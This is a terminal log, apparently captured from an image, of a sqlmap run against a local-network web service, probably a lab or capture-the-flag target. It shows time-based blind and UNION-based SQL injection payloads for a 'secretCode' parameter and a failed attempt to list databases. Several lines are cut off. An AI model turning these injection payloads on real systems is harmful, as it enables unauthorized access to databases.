 root@kali:~# sqlmap 'http://192.168.1.106:8090/Service/secret?secretCode=foo' --dbs --fresh-queries
{1.3.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
te and federal laws. Developers assume no liability and are not responsible for any misuse or damage
[*] starting @ 07:28:54 /2021-05-29/
[07:28:54] [INFO] resuming back-end DBMS 'mysql'
[07:28:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: secretCode (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: secretCode=' AND (SELECT 8063 FROM (SELECT(SLEEP(5)))pzvf) AND 'WQlO'='WQlO
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: secretCode=' UNION ALL SELECT NULL,NULL,CONCAT(0×71706b7a71,0×6169476b4f6f79686a4b41544
NULL-- wgFY
---
[07:28:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[07:28:54] [INFO] fetching database names
[07:28:54] [WARNING] something went wrong with full UNION technique (could be because of limitation
ue
[07:28:54] [WARNING] the SQL query provided does not return any output
[07:28:54] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '
[07:28:54] [INFO] fetching number of databases
[07:28:54] [WARNING] time-based comparison requires larger statistical model, please wait...........
[07:28:55] [WARNING] it is very important to not stress the network connection during usage of time-
[07:28:55] [ERROR] unable to retrieve the number of databases
[07:28:55] [INFO] falling back to current database
[07:28:55] [INFO] fetching current database
[07:28:55] [WARNING] something went wrong with full UNION technique (could be because of limitation
[07:28:55] [INFO] retrieved:
[07:28:55] [CRITICAL] unable to retrieve the database names
[07:28:55] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.106'
[07:28:55] [WARNING] you haven't updated sqlmap for more than 574 days!!!
[*] ending @ 07:28:55 /2021-05-29/